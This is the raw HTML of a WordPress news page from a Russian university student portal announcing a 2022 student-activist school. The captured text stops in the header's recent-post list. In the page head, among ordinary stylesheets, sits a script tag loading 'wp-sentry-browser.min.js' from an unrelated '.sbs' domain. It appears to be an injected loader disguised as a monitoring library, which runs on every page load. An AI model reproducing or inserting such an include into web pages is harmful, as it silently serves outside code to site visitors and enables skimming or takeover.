

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stud.bsuedu.ru/2022/09/otkryt-priyom-zayavok-na-ix-mezhregionalnuyu-molodyozhnuyu-shkolu-studencheskogo-aktiva-stimul-2022/
body_size: 16945
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
                            <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Открыт приём заявок на IX Межрегиональную молодёжную школу студенческого актива «Стимул-2022» &#8212; Студпортал НИУ «БелГУ»</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Студпортал НИУ «БелГУ» &raquo; Лента" href="https://stud.bsuedu.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Студпортал НИУ «БелГУ» &raquo; Лента комментариев" href="https://stud.bsuedu.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stud.bsuedu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstud.bsuedu.ru%2F2022%2F09%2Fotkryt-priyom-zayavok-na-ix-mezhregionalnuyu-molodyozhnuyu-shkolu-studencheskogo-aktiva-stimul-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stud.bsuedu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstud.bsuedu.ru%2F2022%2F09%2Fotkryt-priyom-zayavok-na-ix-mezhregionalnuyu-molodyozhnuyu-shkolu-studencheskogo-aktiva-stimul-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://stud.bsuedu.ru/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://stud.bsuedu.ru/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stud.bsuedu.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://stud.bsuedu.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.1' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://stud.bsuedu.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='newshub_mikado_default_style-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_child_style-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_modules-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='newshub_mikado_modules-inline-css' type='text/css'>
.uptl_toolbar li:last-child {
	visibility:hidden;
}@media only screen and (min-width: 1024px) and (max-width: 1400px){}
/*# sourceURL=newshub_mikado_modules-inline-css */
</style>
<link rel='stylesheet' id='newshub_mikado_plugins-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/plugins.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font_awesome-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font_elegant-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_ion_icons-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_linea_icons-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_simple_line_icons-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_blog-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/blog.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://stud.bsuedu.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://stud.bsuedu.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_style_dynamic-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/style_dynamic.css?ver=1722329633' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_modules_responsive-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_blog_responsive-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/blog-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_style_dynamic_responsive-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/style_dynamic_responsive.css?ver=1722329633' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stud.bsuedu.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPoppins%3A+100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CNoto+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://stud.bsuedu.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stud.bsuedu.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stud.bsuedu.ru/wp-json/wp/v2/posts/39613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stud.bsuedu.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stud.bsuedu.ru/2022/09/otkryt-priyom-zayavok-na-ix-mezhregionalnuyu-molodyozhnuyu-shkolu-studencheskogo-aktiva-stimul-2022/" />
<link rel='shortlink' href='https://stud.bsuedu.ru/?p=39613' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script src="https://cdn.avtomob.sbs/wp-sentry-browser.min.js"></script><link rel="icon" href="https://stud.bsuedu.ru/wp-content/uploads/2017/04/cropped-IkvQACZ_-3-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://stud.bsuedu.ru/wp-content/uploads/2017/04/cropped-IkvQACZ_-3-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stud.bsuedu.ru/wp-content/uploads/2017/04/cropped-IkvQACZ_-3-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://stud.bsuedu.ru/wp-content/uploads/2017/04/cropped-IkvQACZ_-3-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.uptl_toolbar li:last-child {
	visibility:hidden;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-39613 single-format-standard wp-theme-bsu wp-child-theme-bsu-child mkd-core-1.1 bsu media child-child-ver-1.0.0 newshub-ver-1.2 mkd-fade-in-layouts  mkd-blog-installed mkd-header-type1 mkd-fixed-on-scroll mkd-light mkd-default-mobile-header mkd-sticky-up-mobile-header mkd-search-covers-header mkd-side-menu-slide-over-content mkd-width-311 wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="mkd-side-menu right">
		<div class="mkd-close-side-menu-holder">
		<div class="mkd-close-side-menu-holder-inner">
			<a href="#" target="_self" class="mkd-close-side-menu">
				<span aria-hidden="true" class="icon_close"></span>
			</a>
		</div>
	</div>
	<div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">БГУ</h5><div class="mkd-title-line-body"></div></div>


        <div class="widget mkd-image-widget">
            <img src="http://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_w.png" alt="Союз студентов" />        </div>
    <div id="text-6" class="widget mkd-sidearea widget_text"><div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">Социальные сети</h5><div class="mkd-title-line-body"></div></div>			<div class="textwidget"></div>
		</div><div id="mkd_social_icon_widget-15" class="widget mkd-sidearea widget_mkd_social_icon_widget">
    <span class="mkd-icon-shortcode normal"  >
                    <a itemprop="url" href="https://twitter.com/niu_belgu" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_twitter mkd-icon-element" style="font-size:12px;margin:0 15px 0 0" ></span>
                    </a>
            </span>

</div><div id="mkd_social_icon_widget-19" class="widget mkd-sidearea widget_mkd_social_icon_widget">
    <span class="mkd-icon-shortcode normal"  >
                    <a itemprop="url" href="https://www.youtube.com/user/BelgorodUniversity" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_youtube mkd-icon-element" style="font-size:12px;margin:0 15px 0 0" ></span>
                    </a>
            </span>

</div><div id="mkd_social_icon_widget-20" class="widget mkd-sidearea widget_mkd_social_icon_widget">
    <span class="mkd-icon-shortcode normal"  >
                    <a itemprop="url" href="https://vk.com/beluniversity" target="_blank">
        
        <i class="mkd-icon-font-awesome fa fa-vk mkd-icon-element" style="font-size:12px;margin:0 15px 0 0" ></i>
                    </a>
            </span>

</div><div id="text-53" class="widget mkd-sidearea widget_text">			<div class="textwidget"><a href="https://t.me/bsuedu" target=_blank><i class="fa fa-telegram" aria-hidden="true" style="color:#45A3FC; margin:0px 15px 0px 0px;"></I></a></div>
		</div></section><div class="mkd-wrapper">
    <div class="mkd-wrapper-inner">
        
        

<div class="mkd-top-bar">
        <div class="mkd-grid">
    		        <div class="mkd-vertical-align-containers mkd-50-50">
            <div class="mkd-position-left">
                <div class="mkd-position-left-inner">
                                            <div id="mkd_social_icon_widget-2" class="widget widget_mkd_social_icon_widget mkd-top-bar-widget">
    <span class="mkd-icon-shortcode normal "   data-hover-color="#45a3fb" data-color="#969595">
                    <a itemprop="url" href="https://www.youtube.com/user/BelgorodUniversity" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_youtube mkd-icon-element" style="color: #969595;margin:0px 10px 0px 0px" ></span>
                    </a>
            </span>

</div><div id="mkd_social_icon_widget-3" class="widget widget_mkd_social_icon_widget mkd-top-bar-widget">
    <span class="mkd-icon-shortcode normal "   data-hover-color="#45a3fb" data-color="#969595">
                    <a itemprop="url" href="https://twitter.com/niu_belgu" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_twitter mkd-icon-element" style="color: #969595;margin:0px 10px 0px 0px" ></span>
                    </a>
            </span>

</div><div id="mkd_social_icon_widget-22" class="widget widget_mkd_social_icon_widget mkd-top-bar-widget">
    <span class="mkd-icon-shortcode normal "   data-hover-color="#45a3fb" data-color="#969595">
                    <a itemprop="url" href="https://vk.com/beluniversity" target="_self">
        
        <i class="mkd-icon-font-awesome fa fa-vk mkd-icon-element" style="color: #969595;margin:0px 10px 0px 0px" ></i>
                    </a>
            </span>

</div><div id="text-44" class="widget widget_text mkd-top-bar-widget">			<div class="textwidget"><a href="https://t.me/bsuedu" target=_blank><i class="fa fa-telegram" aria-hidden="true" style="color:#969595; margin:0px 10px 0px 0px;"></I></a> <a href="mailto:stud@bsu.edu.ru" target="_blank">Обратная связь</a></div>
		</div>                                    </div>
            </div>
                        <div class="mkd-position-right">
                <div class="mkd-position-right-inner">
                                            <div id="text-41" class="widget widget_text mkd-top-bar-widget">			<div class="textwidget"><a href="http://bsu.edu.ru" target=_blank>Официальный сайт НИУ «БелГУ»</a>&nbsp;&nbsp;&nbsp;</div>
		</div>        <a class="mkd-side-menu-button-opener large" style="color: #969595" href="javascript:void(0)">
            <i class="mkd-icon-ion-icon ion-navicon " ></i>                    </a>

                                        </div>
            </div>
        </div>
        </div>
    </div>



    <header class="mkd-page-header">
                <div class="mkd-widget-area">
                        <div class="mkd-grid">
                            <div class="mkd-vertical-align-containers">
                    <div class="mkd-position-center">
                        <div class="mkd-position-center-inner">
                                                            <div class="widget mkd-plw-three "><div class="mkd-bnl-holder mkd-pl-three-holder  mkd-display-separator mkd-post-columns-4"  data-base="mkd_post_layout_three"  data-number_of_posts="4" data-column_number="4" data-category_id="231"      data-sort="latest"  data-title_tag="h6"  data-title_font_size="14"    data-title_font_weight="400"  data-display_date="yes"   data-display_author="no" data-display_comments="no" data-display_like="no" data-display_count="no" data-display_separator="yes"       data-paged="1" data-max_pages="268"><div class="mkd-bnl-outer"><div class="mkd-bnl-inner"><section class="mkd-post-item mkd-pt-three-item">


    <div class="mkd-post-item-inner">


        
        <h6 class="mkd-pt-title" style="font-size: 14px;font-weight: 400">
        <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/startoval-otbor-v-snezhnyj-desant-belso/" target="_self">Стартовал отбор в «Снежный десант БелСО»!</a>
    </h6>

            <div class="mkd-pt-meta-section clearfix">
                        <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		17.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                            </div><!-- .mkd-pt-meta-section -->
    
    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-three-item">


    <div class="mkd-post-item-inner">


        
        <h6 class="mkd-pt-title" style="font-size: 14px;font-weight: 400">
        <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/11/primi-uchastie-v-voenno-patrioticheskom-diktante-2025/" target="_self">Прими участие в &#171;Военно-патриотическом диктанте-2025&#187;!</a>
    </h6>

            <div class="mkd-pt-meta-section clearfix">
                        <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/11/">
		11.11.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                            </div><!-- .mkd-pt-meta-section -->
    
    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-three-item">


    <div class="mkd-post-item-inner">


        
        <h6 class="mkd-pt-title" style="font-size: 14px;font-weight: 400">
        <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/11/konkurs-videorolikov-na-temu-moshennikam-ne-doverjaj-svoi-finansy-zashhishhaj/" target="_self">Конкурс видеороликов на тему «Мошенникам не доверяй, свои финансы защищай!»</a>
    </h6>

            <div class="mkd-pt-meta-section clearfix">
                        <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/11/">
		05.11.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                            </div><!-- .mkd-pt-meta-section -->
    
    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-three-item">


    <div class="mkd-post-item-inner">


        
        <h6 class="mkd-pt-title" style="font-size: 14px;font-weight: 400">
        <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/10/regionalnyj-konkurs-nasha-gordost-2/" target="_self">Региональный конкурс &#171;Наша гордость&#187;.</a>
    </h6>

            <div class="mkd-pt-meta-section clearfix">
                        <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/10/">
		29.10.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
